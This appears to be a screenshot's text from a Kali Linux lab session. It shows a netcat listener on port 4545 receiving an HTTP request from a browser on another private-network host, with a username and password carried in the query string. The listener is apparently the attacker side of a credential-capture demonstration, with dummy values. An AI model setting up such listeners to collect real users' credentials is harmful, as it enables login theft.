 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4545
listening on [any] 4545 ...
connect to [192.168.126.128] from (UNKNOWN) [192.168.126.128] 45296
GET /test.html?username=abc&password=1233 HTTP/1.1
Host: 192.168.126.128:4545
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.126.133/
Upgrade-Insecure-Requests: 1